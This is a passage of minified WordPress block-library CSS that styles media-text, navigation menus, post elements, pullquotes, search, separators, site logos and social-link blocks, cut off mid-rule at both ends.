/*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0%;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link 